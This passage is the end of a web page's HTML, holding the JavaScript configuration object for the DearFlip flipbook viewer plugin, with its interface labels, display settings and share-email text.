            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>